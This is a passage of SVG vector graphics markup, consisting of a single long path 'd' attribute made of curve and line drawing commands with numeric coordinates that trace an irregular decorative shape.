              d="M535.8,31.6c-0.8-0.1-0.7,0.6,0.2,1.5c0.7,0.7,0.7,0.7,0,0.3c-0.4-0.3-0.9-0.4-1.1-0.3
              c-0.2,0.1-0.9,0-1.6-0.3c-1.6-0.7-2.1-0.7-1.8,0.1c0.2,0.5,0,0.6-1.1,0.6c-0.7,0-1.4-0.1-1.6-0.2c-0.5-0.4-2,0.2-2,0.9
              c0,0.6,0.2,0.7,0.9,0.5c0.9-0.2,0.9-0.2,0.2,0.5c-0.8,0.7-0.7,0.8,1,0.7c0.8-0.1,0.9,0.1,0.7,0.6c-0.2,0.5-0.1,0.6,0.8,0.5
              c0.9-0.1,1.1-0.1,0.9,0.5c-0.2,0.8,0,0.8,1.1,0.3c1.1-0.5,2.4,1,1.6,1.7c-0.5,0.4-0.6,0.4-0.8,0c-0.1-0.3-0.9-0.5-1.8-0.6
              c-0.8,0-1.4,0.1-1.3,0.3s-0.1,0.2-0.6,0.1c-1.1-0.2-1.1,0.3-0.1,0.9c0.6,0.3,0.8,0.7,0.6,1.4c-0.3,1.2-0.3,1.2-2,0
              c-0.7-0.5-1.9-0.9-1.9-0.9s-0.8,0.2-0.2,1.1c0.5,0.7,0.2,0.7-3.2,0.2c-1.1-0.2-1.7-0.1-1.7,0.1c0,0.5,2.3,1.5,3.3,1.5
              c0.6,0,0.6,0.1,0.2,0.5c-0.4,0.4-0.4,0.6,0.1,0.8c0.4,0.1,0.8,0.2,1,0.1c0.9-0.1,1.5,0.1,1.4,0.5c-0.1,0.3,0.4,0.5,1.1,0.4
              c0.9,0,1.2,0.2,1.2,0.7c0,0.7,0,0.7,0.9-0.1c0.7-0.7,0.9-0.7,0.9-0.3c0,0.3,0.2,0.5,0.4,0.4c0.2-0.1,0.6,0.2,0.9,0.7
              c0.2,0.5,0.7,1,1.1,1.2c0.4,0.1,0.7,0.4,0.7,0.7s0.3,0.5,0.7,0.5s1,0.3,1.3,0.6c0.5,0.6,0.6,0.6,1.6-0.1l1-0.7l-0.8,0.8
              c-0.5,0.5-1.9,1-3.8,1.4c-3.9,0.8-4.8,0.8-6.4-0.1c-1.5-0.8-2.2-0.7-1.8,0.4c0.2,0.6,0.1,0.7-1,0.7c-0.7,0-1.5-0.2-1.7-0.4
              c-0.3-0.2-0.7-0.2-1.3,0.1c-0.8,0.5-0.8,0.5,0.6,1.2c1,0.5,1.4,0.9,1.2,1.3c-0.2,0.4,0,0.6,0.3,0.6c1.3-0.1,1.8,0,1.5,0.6
              c-0.4,0.9,1.2,1.4,2.4,0.7c0.8-0.5,0.9-0.5,0.5-0.1c-0.7,0.8,0,1.6,1.1,1.3c1.7-0.4,2.1,0.3,0.5,0.8c-2.1,0.6-4.2,0.6-5,0
              c-0.9-0.7-2.2-0.7-1.9,0c0.2,0.4-0.1,0.5-1.7,0.3c-2.4-0.3-2.7,0.3-0.5,1c1.1,0.3,1.4,0.6,1.3,1.1c-0.2,0.8,1.2,1.2,2.2,0.7
              c0.6-0.3,0.7-0.2,0.7,0.6c0,0.7,0.2,0.9,1,0.7c0.8-0.2,0.9-0.1,0.6,0.4c-0.2,0.5-0.1,0.6,0.6,0.5c0.5-0.1,0.9,0,0.9,0.1
              c0,0.6,0.9,0.3,2.1-0.7c1.4-1.3,2.3-1.5,3.3-1.1c1.2,0.5,0.9,0.9-0.6,0.8c-1.5-0.2-1.7,0.4-0.6,1.7c0.6,0.8,0.6,0.8-0.2,0.8
              c-0.5,0-1.2,0.2-1.5,0.6c-0.4,0.3-1,0.6-1.3,0.6c-0.4,0-0.8,0.2-0.9,0.3c-0.1,0.2-1,0.3-2,0.3c-0.9,0-2,0.1-2.3,0.3s-1.2,0.3-2,0.2
              c-1.2-0.1-1.4,0.1-1.6,0.8c-0.1,0.6-0.4,0.8-1.2,0.9c-0.6,0-1.3,0.1-1.5,0.1c-0.2,0.1-0.8,0.1-1.2,0c-0.4,0-0.7,0.1-0.8,0.2
              c0-0.1,0-0.2,0-0.3c0-0.3-0.2-0.6-0.4-0.8c-0.1-0.1-0.5,0.1-0.7,0.2c-0.1,0-0.2,0.1-0.3,0.2c0,0-0.1-0.1-0.1-0.1
              c0.2-0.2,0.3-0.4,0.5-0.5c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.8-0.4,0.8-0.5c-0.2-0.5-0.6-0.3-1-0.3c-0.1,0-0.3,0.1-0.4,0.2
              c-0.1,0-0.3,0-0.5,0.1c0.3-0.4,0.6-0.6,0.2-1.1c-0.7-0.8-0.7,0.6-1.2,0.4c-0.2-0.8,0-1.4,0.8-1.7c0.2-0.1,0.3-0.2,0.5-0.3
              c0.4-0.3,0.7-0.7,1-1.1c0.1-0.1,0.1-0.4,0.1-0.6c-0.2,0-0.5,0-0.7,0c-0.5,0.3-1,0.6-1.5,0.9c0.1-2.1,0.3-4.1-0.6-5.9
              c-0.6,1.9-0.6,3.8-0.7,5.7c-0.3-0.5-0.6-0.9-0.9-1.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.1,0.2-0.2,0.4-0.2,0.6c0.1,0.5,0.3,0.9,0.5,1.4
              c0.1,0.2,0.2,0.3,0.3,0.5l-0.2,0c-0.9-0.1-1.6-0.4-1.6-0.6c0-0.2-0.5-0.3-1.2-0.1c-1.1,0.2-1.2,0.2-0.7-0.3
              c0.9-0.9-0.4-1.1-1.7-0.4c-0.6,0.4-1.9,0.6-3.2,0.6c-1.7,0-2-0.1-1.2-0.3c0.9-0.3,0.9-0.6,0.6-2c0-0.1-0.7,0.2-1.5,0.6
              c-0.8,0.4-2.2,0.8-3,0.8c-2.7,0-7.5-1.5-10.5-3.4c-1.2-0.7-0.9-0.9,0.4-0.3c0.7,0.3,0.9,0.3,0.9-0.3c0-0.6,0-0.6,0.5,0
              c0.2,0.4,0.6,0.6,0.9,0.4s0.9,0.1,1.5,0.4c1.1,0.6,1.1,0.6,1.1-0.5c0-0.6,0.2-0.9,0.3-0.6c0.4,0.5,2.1,1.3,2.7,1.3
              c0.3,0,0.5-0.4,0.5-0.8c0-0.8,0.1-0.8,0.3,0.1c0.2,0.5,0.4,0.8,0.5,0.8c0.1-0.1,0.6,0,1.1,0.3c0.7,0.3,1,0.3,1.5-0.3
              c0.3-0.4,0.8-0.6,1-0.5c0.2,0.1,0.2-0.2,0.1-0.8c-0.3-0.9-0.2-0.9,0.9-0.6c1.4,0.5,1.9,0.2,1.1-0.6c-0.5-0.5-0.4-0.6,0.2-0.6
              c0.7,0,0.7,0,0-0.7c-0.4-0.4-0.6-0.8-0.3-0.9c0.2-0.1,0.8,0.1,1.2,0.5c0.7,0.6,1.1,0.7,2.8,0.4c0.1,0,0-0.2-0.3-0.5
              c-0.6-0.6-0.2-1,0.8-1c0.4,0,1.2-0.3,1.8-0.7l1-0.7l-1.3-0.1c-0.7,0-1.8,0-2.4,0c-0.9,0.1-1,0-0.5-0.5c1-1,0.3-1-1.4,0
              c-1.8,1.1-3,1.2-2.1,0.3c0.5-0.5,0.4-0.5-0.2-0.3c-0.8,0.3-1-0.2-0.2-0.9c1.1-0.9-0.1-0.8-1.5,0.2c-2.7,1.9-3.1,2-6.2,1.2
              c-3.2-0.8-5.4-1.8-6.1-2.9c-0.4-0.6-0.3-0.7,0.6-0.7c0.6,0,1.2,0.3,1.3,0.6c0.1,0.3,0.6,0.6,1.1,0.6c0.7,0,0.9-0.1,0.7-0.7
              c-0.2-0.7-0.1-0.7,0.8,0.2c0.6,0.5,1.5,1,2,1c0.9,0,1-0.1,0.7-1.1c-0.3-1.4,0.7-1.8,1.8-0.7c0.7,0.8,3.2,1.3,3.2,0.7
              c0-0.1-0.6-0.7-1.4-1.3c-1.1-0.8-1.2-1-0.6-1c0.4,0,0.9,0.2,1,0.5c0.1,0.3,0.4,0.5,0.6,0.4c0.2-0.1,0.5,0,0.6,0.2
              c0.2,0.2,0.8,0.4,1.4,0.4c1.1,0,1.1,0,0.3-0.5c-0.8-0.5-0.8-0.5,0.4-0.9c0.7-0.2,1.5-0.4,1.8-0.4c0.3,0,0-0.2-0.6-0.5
              c-1.1-0.5-1.1-0.5,0.6-0.4c1.1,0.1,1.9-0.1,2.3-0.4c1-0.8,0.3-1.3-1.9-1.3c-1.2,0-1.9-0.2-1.7-0.4c0.6-0.8-1.1-0.8-2.9,0
              c-2.2,0.9-2.7,1-2.3,0.2c0.2-0.3,0-0.6-0.4-0.6s-0.6-0.2-0.4-0.6c0.3-0.6,0.1-0.7-1.3-0.2c-0.9,0.3-1,0.3-0.9-0.4
              c0.2-0.7-0.5-1-1-0.3c-0.2,0.2-1.1,0.7-2.1,1.2c-1.6,0.7-2,0.7-3.6,0.3c-1.5-0.4-1.6-0.5-1-0.8c0.4-0.2,0.8-0.6,0.8-0.9
              c0-0.4-0.5-0.5-2-0.5c-1.5,0.1-2.2-0.1-2.8-0.6c-1-0.8-1.9-3.7-1.3-4.1c0.4-0.2,0.6,0.6,0.4,1.6c0,0.3,0.3,1,0.9,1.6
              c0.8,0.9,1.1,1,1.6,0.7c0.3-0.2,0.6-0.9,0.7-1.4c0-0.8,0.1-0.8,0.3-0.2c0.3,1.1,1.5,2,2.6,2c0.9,0,1-0.1,0.6-0.7
              c-0.6-0.9-0.6-1.2,0-0.9c0.2,0.1,0.4,0.1,0.4-0.2c0-0.2,0.2-0.4,0.4-0.4s0.4,0.2,0.4,0.5c0,0.7,2.6,2.5,3.1,2.2
              c0.2-0.1,0.4-0.5,0.4-0.9c0-0.4,0.2-0.7,0.5-0.7s0.3-0.2,0.2-0.5c-0.2-0.3,0.1-0.1,0.5,0.4c0.5,0.5,1,0.7,1.2,0.6
              c0.2-0.1,0.8-0.3,1.3-0.4c1.2-0.1,3-0.9,3-1.2c0-0.1-0.6-0.5-1.3-0.7c-0.7-0.2-1.3-0.6-1.2-0.9c0.1-0.2-0.5-0.4-1.3-0.5
              c-1.5,0-3.8-0.9-2.9-1.2c0.3-0.1,0.6-0.4,0.6-0.7c0-0.6-2.2-0.7-2.9-0.2c-0.7,0.5-2.4,0.9-2.4,0.5c0-0.2,0.5-0.5,1.1-0.6
              c0.9-0.2,1-0.3,0.6-0.8c-0.4-0.4-0.4-0.5,0.3-0.5c1,0,2.6-1,2.2-1.3c-0.2-0.1-1.2-0.3-2.3-0.4c-2.2-0.2-2.2-0.2-1.5-1.2
              c0.4-0.7,0.5-0.7,1.5-0.1c1,0.5,1.1,0.5,1.3-0.2c0.2-0.4,0.5-0.7,0.7-0.6c0.2,0.1,0.4,0,0.4-0.2c0-0.2,0.4-0.4,0.9-0.4
              s0.9-0.2,0.9-0.5c0-0.6-0.9-1-2.2-1c-1,0-1.1-0.7-0.2-1c0.4-0.1,0.6-0.3,0.5-0.5c-0.1-0.2,0.3-0.5,0.9-0.8c1.5-0.7,1.1-1.3-0.8-1.3
              h-1.6l1.1-1.2c0.9-1,1-1.3,0.6-1.7c-0.4-0.3-0.8-0.2-2,0.9c-1.3,1.2-1.5,1.3-2,0.6c-0.3-0.4-0.7-0.7-0.9-0.7
              c-0.5,0-1.9,2.1-2.2,3.3c-0.2,0.9-4.3,3.8-4.9,3.5C482,30,482,29,482,27.9c0.1-1.1-0.1-2-0.3-2c-0.2,0-0.3-0.6-0.2-1.4
              c0.1-1.1,0.3-1.4,1.4-1.6c1.1-0.2,1.2-0.2,1,0.4c-0.4,1.1,0.7,1.3,1.5,0.4c0.5-0.5,0.9-0.7,1-0.5c0.3,0.4,2.1,0.2,2.1-0.3
              c0-0.3-2.2-2.1-2.6-2c-0.2,0-0.6,0-1.1-0.1c-1.2-0.3-0.4-0.8,0.9-0.6c2.2,0.4,4.2,0.3,4.4-0.2c0.1-0.3-0.1-0.5-0.5-0.5
              c-0.4,0-0.9-0.3-1.2-0.6c-0.3-0.3-0.7-0.5-0.9-0.3s-0.4,0.1-0.4-0.1c0-0.2,0.6-0.6,1.3-1c1.3-0.7,1.7-1.3,0.9-1.3
              c-0.8,0-3.7,1.1-4.1,1.6c-0.2,0.3-0.3,0.1-0.1-0.4c0.1-0.4,0.1-0.9-0.2-1c-0.5-0.2-2.3,2.1-2.3,3c0,0.3-0.1,0.5-0.3,0.4
              c-0.2-0.1-0.6,0-0.9,0.4c-0.5,0.6-0.6,0.4-0.4-1.2c0.2-1.5,0.6-2.2,2.2-3.7c1.1-1.1,2-2.2,2-2.5c0-0.9-2.2-0.3-2.7,0.7
              c-0.7,1.6-1.5,1-1.4-0.9c0.1-1.5,0-2-0.8-2.7l-0.9-0.8l-0.1,0.9c0,0.5-0.1,2-0.1,3.3l-0.1,2.4l-1.6-1.4c-1.9-1.6-2.1-1.7-2.1-0.6
              c0,0.5,0.8,1.5,1.7,2.4c1.5,1.4,1.7,1.8,1.8,3.6c0.1,1.4-0.1,2-0.4,1.8c-0.3-0.1-0.5-0.5-0.5-0.8s-0.2-0.5-0.4-0.5
              s-0.4-1.4-0.4-1.4s-1.1-2.8-1.8-1.9c-0.2,0.3-0.3,0.7-0.2,1c0.2,0.5-1,0.2-1.9-0.5c-0.3-0.3-0.8-0.5-1.2-0.5c-1.2,0-1,1,0.5,2.4
              c1.7,1.7,1.8,2,0.7,2.2c-0.6,0.1-0.8,0.4-0.6,0.9c0.2,0.8,1.4,0.9,2.2,0.3c0.6-0.5,0.6-0.5,0.7,0.9c0.1,1.2,0,1.2-1.5,0.5
              c-1.5-0.7-1.8-0.7-1.8,0.1c0,0.4,0.6,1.1,1.4,1.6c1.1,0.7,1.2,0.9,0.5,0.7c-0.6-0.1-1,0-1.2,0.4c-0.4,0.8-0.7,0.8-3.6-0.8
              c-1.4-0.8-2.8-1.4-3.1-1.3c-0.9,0.3-0.3,1.7,1,2.3l1.3,0.6l-1.2,0.1c-0.6,0.1-1.3,0.3-1.4,0.6c-0.2,0.5,0.9,1.1,1.5,0.7
              c0.2-0.1,0.4,0,0.4,0.2c0,0.2,0.3,0.4,0.8,0.4c0.6,0,0.6,0.1,0.2,0.2c-0.5,0.2-0.4,0.4,0.4,0.9l1,0.6l-1.8,0.3
              c-1.9,0.3-2.3,0.9-1.2,1.6c0.4,0.3,0.9,0.3,1.4,0.1c0.8-0.4,2.4-0.2,2.4,0.3c0,0.2,0.4,0.3,0.9,0.3c0.5,0,0.9-0.2,0.9-0.4
              c0-0.2,0.4-0.4,1-0.4l1,0l-1.1,0.8c-0.8,0.6-1,0.8-0.5,1.1c0.7,0.3,1.8,0.1,2.4-0.5c0.2-0.2,0.3,0.1,0.1,0.6c-0.2,0.8-0.1,1,0.6,1
              c0.5,0,0.9-0.2,0.9-0.5c0-0.3,0.1-0.3,0.3,0.1c0.2,0.4,0.4,0.3,0.8-0.4l0.6-0.9l0.6,1c0.3,0.6,0.4,1.1,0.2,1.3
              c-0.2,0.1-1.8,0.3-3.5,0.4c-2.9,0.1-3.4,0-5.3-1c-1.9-1-3.3-1.2-3.3-0.4c0,0.2,0.5,0.6,1.2,0.9l1.2,0.6l-1.5-0.2
              c-1.5-0.2-4.1-1.3-5.2-2.3c-0.3-0.3-1-0.5-1.4-0.5c-0.9,0-1.1,0.7-0.4,1.3c0.3,0.2-0.4,0.4-1.8,0.5c-1.2,0.1-2.4,0.2-2.6,0.3
              c-1.4,0.8,2.1,2.1,4.7,1.8l1.8-0.2l-1.2,0.6c-0.8,0.4-1.2,0.8-1.1,1.2c0.2,0.9,2.1,0.6,3.3-0.5c0.6-0.5,1.3-0.9,1.8-0.8
              c0.6,0.1,0.5,0.2-0.4,0.6c-1.5,0.5-2,1.1-1,1.4c0.4,0.1,0.6,0.4,0.5,0.7c-0.1,0.3,0.1,0.6,0.4,0.7c0.3,0.1,0.6,0.1,0.6-0.1
              c0-0.3,1.4-0.8,2.5-0.9c0.3,0,0.9-0.4,1.4-0.7c0.5-0.4,0.9-0.6,0.9-0.4c0,0.4-1,1.1-2.1,1.6c-0.5,0.2-1,0.6-1,0.8
              c0,0.7,1.4,0.8,2.2,0.2c0.8-0.6,0.8-0.6,0.6,0.1c-0.3,1.1,0.6,1,1.5-0.2c0.6-0.7,0.8-0.8,1.1-0.5c0.3,0.4,0.4,0.4,0.7,0
              c0.2-0.3,0.8-0.5,1.2-0.4c1.8,0.2,4.1-1.1,4.2-2.4c0-0.7,0.1-0.7,0.4,0.2c0.3,0.8,0,1.1-1.3,2.1c-0.9,0.7-2.8,1.7-4.3,2.4l-2.7,1.2
              l-2.1-0.9c-1.2-0.5-2.4-0.9-2.7-1c-0.8-0.1-0.7,0.6,0.2,1.5c0.7,0.7,0.7,0.7,0,0.3c-0.4-0.3-0.9-0.4-1.1-0.3
              c-0.2,0.1-0.9,0-1.6-0.3c-1.6-0.7-2.1-0.7-1.8,0.1c0.2,0.5,0,0.6-1.1,0.6c-0.7,0-1.4-0.1-1.6-0.2c-0.5-0.4-2,0.2-2,0.9
              c0,0.6,0.2,0.7,0.9,0.5c0.9-0.2,0.9-0.2,0.2,0.5c-0.8,0.7-0.7,0.8,1,0.7c0.8-0.1,0.9,0.1,0.7,0.6c-0.2,0.5-0.1,0.6,0.8,0.5
              c0.9-0.1,1.1-0.1,0.9,0.5c-0.2,0.8,0,0.8,1.1,0.3c1.1-0.5,2.4,1,1.6,1.7c-0.5,0.4-0.6,0.4-0.8,0c-0.1-0.3-0.9-0.5-1.8-0.6
              c-0.8,0-1.4,0.1-1.3,0.3c0.1,0.2-0.1,0.2-0.6,0.1c-1.1-0.2-1.1,0.3-0.1,0.9c0.6,0.3,0.8,0.7,0.6,1.4c-0.3,1.2-0.3,1.2-2,0
              c-0.7-0.5-1.9-0.9-1.9-0.9s-0.8,0.2-0.2,1.1c0.5,0.7,0.2,0.7-3.2,0.2c-1.1-0.2-1.7-0.1-1.7,0.1c0,0.5,2.3,1.5,3.3,1.5
              c0.6,0,0.6,0.1,0.2,0.5c-0.4,0.4-0.4,0.6,0.1,0.8c0.4,0.1,0.8,0.2,1,0.1c0.9-0.1,1.5,0.1,1.4,0.5c-0.1,0.3,0.4,0.5,1.1,0.4
              c0.9,0,1.2,0.2,1.2,0.7c0,0.7,0,0.7,0.9-0.1c0.7-0.7,0.9-0.7,0.9-0.3c0,0.3,0.2,0.5,0.4,0.4c0.2-0.1,0.6,0.2,0.9,0.7
              c0.2,0.5,0.7,1,1.1,1.2c0.4,0.1,0.7,0.4,0.7,0.7c0,0.3,0.3,0.5,0.7,0.5s1,0.3,1.3,0.6c0.5,0.6,0.6,0.6,1.6-0.1l1-0.7l-0.8,0.8
              c-0.5,0.5-1.9,1-3.8,1.4c-3.9,0.8-4.8,0.8-6.4-0.1c-1.5-0.8-2.2-0.7-1.8,0.4c0.2,0.6,0.1,0.7-1,0.7c-0.7,0-1.5-0.2-1.7-0.4
              c-0.3-0.2-0.7-0.2-1.3,0.1c-0.8,0.5-0.8,0.5,0.6,1.2c1,0.5,1.4,0.9,1.2,1.3c-0.2,0.4,0,0.6,0.3,0.6c1.3-0.1,1.8,0,1.5,0.6
              c-0.4,0.9,1.2,1.4,2.4,0.7c0.8-0.5,0.9-0.5,0.5-0.1c-0.7,0.8,0,1.6,1.1,1.3c1.7-0.4,2.1,0.3,0.5,0.8c-2.1,0.6-4.2,0.6-5,0
              c-0.9-0.7-2.2-0.7-1.9,0c0.2,0.4-0.1,0.5-1.7,0.3c-2.4-0.3-2.7,0.3-0.5,1c1.1,0.3,1.4,0.6,1.3,1.1c-0.2,0.8,1.2,1.2,2.2,0.7
              c0.6-0.3,0.7-0.2,0.7,0.6c0,0.7,0.2,0.9,1,0.7c0.8-0.2,0.9-0.1,0.6,0.4c-0.2,0.5-0.1,0.6,0.6,0.5c0.5-0.1,0.9,0,0.9,0.1
              c0,0.6,0.9,0.3,2.1-0.7c1.4-1.3,2.3-1.5,3.3-1.1c1.2,0.5,0.9,0.9-0.6,0.8c-1.5-0.2-1.7,0.4-0.6,1.7c0.6,0.8,0.6,0.8-0.2,0.8
              c-0.5,0-1.2,0.2-1.5,0.6c-0.4,0.3-1,0.6-1.3,0.6s-0.8,0.2-0.9,0.3c-0.1,0.2-1,0.3-2,0.3c-0.9,0-2,0.1-2.3,0.3
              c-0.3,0.2-1.2,0.3-2,0.2c-1.2-0.1-1.4,0.1-1.6,0.8c-0.1,0.6-0.4,0.8-1.2,0.9c-0.6,0-1.3,0.1-1.5,0.1c-0.2,0.1-0.8,0.1-1.2,0
              c-0.4,0-0.8,0.1-0.8,0.3c0,0.5,2.4,1.6,3.5,1.6c1,0,1,0,0.2,0.7c-0.8,0.7-0.8,0.7,0.4,0.7c0.9,0,1.1,0.1,0.9,0.6
              c-0.2,0.5,0,0.5,1,0.3c0.7-0.1,1.4-0.2,1.5-0.2c1.4,0,1.7,0.1,1.5,0.6c-0.5,1,0.7,1,1.3,0c0.6-1,0.7-1,0.7-0.2
              c0,0.5,0.2,0.8,0.4,0.9c2.7,0.3,3.1,0.2,3.7-0.9l0.6-1.1l0.4,0.9l0.4,0.9l0.9-0.9c0.8-0.9,0.8-0.9,0.9-0.1c0,1.1,0.8,1.1,1.1-0.1
              c0.2-0.5,0.5-0.9,0.7-0.9s0.3,0.2,0.1,0.4c-0.2,0.3,0.1,0.3,1.1,0.2c1.1-0.2,1.4-0.2,1.3,0.2c-0.3,0.7-3,1.8-4.4,1.8
              c-0.6,0-1.3,0.2-1.4,0.5c-0.1,0.3-1,0.4-2.2,0.4c-1.1,0-2,0.1-2,0.3c0,0.7,1.5,1.5,2.7,1.4c0.7-0.1,1.3,0,1.4,0.2
              c0.1,0.6-2.5,1-8.7,1.2c-7.1,0.2-9.9,0.5-9.9,0.9c0,0.2-0.5,0.2-1.1,0.1c-0.6-0.1-1.1,0-1.1,0.2c0,0.5,1.4,1.2,2.6,1.2
              c0.5,0,0.9,0.2,0.9,0.4c0,0.2-0.2,0.4-0.5,0.4s-0.9,0.3-1.4,0.8l-1,0.8l1.4-0.2c0.9-0.1,1.4,0,1.4,0.3c0,0.3,0.4,0.4,0.9,0.3
              c0.5-0.1,0.9,0,0.9,0.2c0,0.6,1.1,0.5,1.8-0.1c0.3-0.3,0.7-0.6,1-0.6c0.2,0,0.1,0.3-0.3,0.7c-0.4,0.4-0.7,0.8-0.7,0.9
              c0,0.4,1.7,0.3,2-0.1c0.4-0.6,1-0.4,1.3,0.4c0.4,0.9,0.9,0.9,2.5,0l1.3-0.8l-0.3,1.1c-0.3,1.4,0.5,1.5,2.3,0.3
              c1.2-0.8,1.2-0.8,0.7,0c-0.5,0.9-0.3,1.3,0.6,1c0.3-0.1,0.9,0,1.3,0.3c0.5,0.3,0.7,0.3,0.7,0c0-0.2,0.3-0.4,0.7-0.4
              c0.4,0,0.7,0.2,0.7,0.5c0,0.4,0.4,0.5,1.2,0.4c4.6-0.4-1.3,1.8-6.7,2.5c-3.5,0.5-3.8,0.4-5-0.2c-0.7-0.4-1.5-0.7-1.8-0.7
              c-0.9,0-0.6,0.7,0.4,1.1c0.7,0.3,0.5,0.3-1,0.1c-1.1-0.1-2.5-0.2-3.1-0.2s-2.1-0.2-3.3-0.5c-0.2,0-0.4-0.1-0.5-0.1
              c-0.1-0.1-0.1-0.3-0.2-0.4c0.4-0.3,0.8-0.6,1.4-1c-2-0.8-3.4,0.6-5.1,0.6c0.8-0.6,1.5-1.2,2.3-1.8c-0.1-0.1-0.1-0.2-0.2-0.3
              c-0.2,0-0.5-0.1-0.7,0c-0.8,0.4-1.6,0.8-2.3,1.3c-0.8,0.5-1.6,1.1-2.4,1.7c0,0,0-0.1,0-0.1c0.3-0.4,0.5-0.8,0.8-1.2
              c-0.1-0.1-0.2-0.2-0.2-0.3c-1,0.4-2,0.7-3.1,1.1c-0.2-0.9,0.3-2.1-1-2.7c-0.1,0.6-0.2,1.1-0.3,1.5c-0.7,0.1-1.3,0.1-2,0.2
              c0.1-0.6,0.2-1.2,0.4-1.7c0.2-0.7,0.2-0.8-0.6-0.8c-0.2,0-0.4,0-0.6,0c0.4-1.3,1.3-0.3,2-0.6c0-0.2,0-0.4,0.1-0.8
              c0.2,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.1,0.8,0.2c-0.1-0.3-0.1-0.6-0.2-0.8c-0.2-0.3-0.5-0.5-0.8-0.8c1,0.2,1.9,0.4,2.8,0.5
              c0.3,0,0.6-0.2,0.9-0.3c-0.2-0.2-0.4-0.4-0.6-0.6c0.8-0.4,1.6-0.8,2.4-1.2c0.1,0,0.2-0.1,0.3,0c0.7,0.1,1-0.1,0.8-0.9
              c0.2,0.1,0.3,0.1,0.4,0.1c0.3,0,0.6,0.1,0.9,0.1c-0.2-0.3-0.3-0.7-0.5-0.9c-0.2-0.2-0.6-0.4-1.1-0.6c0.5-0.3,0.9-0.5,1.1-0.8
              c0.2-0.2,0.3-0.6,0.4-0.9c-0.3,0-0.6-0.2-0.9-0.1c-0.5,0.2-1,0.5-1.5,0.8c0-0.6,0.1-1.2,0.1-1.8c0-0.2-0.4-0.4-0.5-0.6
              c-0.1,0.2-0.3,0.4-0.4,0.6c-0.1,0.2-0.1,0.4-0.2,0.8c-0.3-0.5-0.5-0.8-0.6-1.2c-0.1,0-0.2,0-0.2,0c-0.1,0.4-0.1,0.8-0.2,1.5
              c-0.7-1.6-1.9-1.9-3.4-1.7c0.2-0.3,0.3-0.5,0.5-0.9c-1.3-0.5-2.4,0.3-3.7,0.4c0.3-0.4,0.5-0.7,0.7-1.1c0-0.1-0.1-0.1-0.1-0.2
              c-0.4,0.1-0.8,0.2-1.1,0.3c-0.1-0.3-0.2-0.6-0.4-0.6c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.2-0.5,0.5-0.8,0.7c-0.1-0.5-0.1-1-0.2-1.3
              c0.5-0.1,1.1-0.3,1.8-0.4c0-0.1,0-0.2,0.1-0.3c-1-0.4-1.6-1-1.6-2.2c0.4,0.4,0.7,0.7,1,0.9c0.2,0.1,0.4,0.1,0.7,0.1
              c0-0.2,0.1-0.5,0-0.7c-0.3-0.5-0.7-0.9-1.1-1.4c1.1-0.1,2.2,0.4,3.2,0c0-0.1,0-0.2,0.1-0.3c-0.7-0.2-1.5-0.4-2.2-0.7
              c0.8-0.5,1.4-0.1,2.1,0.1c0.9,0.4,1.1,0.3,1.1-0.7c0.7,0.1,1.3,0.3,2,0.4c0.2,0,0.4-0.2,0.6-0.2c-0.1-0.2-0.1-0.5-0.3-0.6
              c-0.1-0.2-0.4-0.3-0.6-0.3c-0.7-0.1-1.4-0.2-2.2-0.3c0.3-0.5,0.9-0.9,0.1-1.6c-1,0.8-1.9,1.6-2.9,2.4c0-0.1-0.1-0.1-0.1-0.2
              c0.3-0.4,0.6-0.8,0.9-1.2c-0.1-0.1-0.1-0.2-0.2-0.2c-0.4,0.1-0.7,0.2-1.1,0.3c-0.3,0-0.7-0.1-1-0.1c0-0.1,0-0.2,0-0.4
              c0.4,0,0.9,0,1.3,0c0.2,0,0.3-0.2,0.5-0.2c-0.1-0.2-0.2-0.4-0.3-0.5c-0.4-0.1-0.9-0.2-1.3-0.3c0.4-0.7,1-0.8,1.7-0.5
              c0.2,0.1,0.4-0.1,0.6-0.1c-0.1-0.2-0.2-0.4-0.3-0.5c-0.2-0.2-0.5-0.4-0.8-0.7c1.4-0.1,2.6-0.1,3.6-1.1c-0.5-0.1-0.9-0.2-1.6-0.3
              c1-0.7,1.9,0.7,2.8,0c-0.3-1.1-1.4-0.9-2.1-1.3c0.6-0.8,1.5-1.4,1.6-2.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.8,0.6-1.5,1.1-2.4,1.8
              c0.1-0.5,0.2-0.9,0.2-1.4c0-0.4-0.1-0.8-0.2-1.1c-0.3,0.3-0.6,0.5-0.9,0.8c-0.2,0.2-0.1,0.7-0.3,0.8c-0.6,0.5-1.3,0.8-2,1.2
              c-0.1,0-0.1-0.1-0.2-0.1c0.1-0.3,0.2-0.7,0.4-1c0.4-0.6,0.4-1.2-0.1-1.8c-0.3-0.3-0.6-0.5-1-0.8c1.2-1.3,1.3-2,0.2-2.4
              c0.5-0.4,1-0.8,1.6-1.1c0.3-0.2,0.6-0.4,0.9-0.5c0.6-0.2,1.3-0.2,2-0.4c-0.1-0.4-0.2-0.6-0.3-0.8c0.2,0,0.3,0,0.5,0
              c0.2,0,0.5-0.1,0.7-0.1c-0.2-0.2-0.3-0.5-0.5-0.6c-0.5-0.2-1.1-0.2-1.7-0.3c0.4-0.5,0.8-0.9,1.1-1.5c0.1-0.2,0-0.5,0-0.7
              c-0.2,0-0.5,0-0.7,0.1c-0.3,0.2-0.6,0.5-0.9,0.8c-0.2,0.3-0.4,0.6-0.6,0.8c-0.2-0.4-0.3-0.7-0.4-1.1c0.3-0.4,0.8-0.9,1.1-1.4
              c0.1-0.2,0-0.5,0-0.8c-0.2,0-0.5,0-0.6,0.1c-0.3,0.3-0.6,0.6-1,0.9c-0.2,0.1-0.5,0.3-0.6,0.2c-0.5-0.3-0.7,0.1-0.9,0.4
              c-0.2,0.3-0.3,0.7-0.4,1.1c-1.7-0.9-1.7-0.9-4.1,0.5c0.2-0.4,0.2-0.6,0.4-0.7c0.5-0.4,1.1-0.7,1.6-1.1c0.7-0.4,1.4-0.9,2.1-1.3
              c0.2-0.1,0.2-0.4,0.3-0.6c-0.2,0-0.4-0.1-0.6-0.1c-0.4,0.1-0.8,0.3-1.2,0.4c-0.3,0.1-0.5,0.2-0.7,0.3c0-0.4-0.1-0.7-0.1-1
              c-0.3,0.1-0.6,0.2-0.9,0.4c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1-0.2,0-0.3,0-0.4c0.1-1.1,1.3-1.4,1.8-2.2c0.5-0.8,1.4-1.4,2.1-2.1
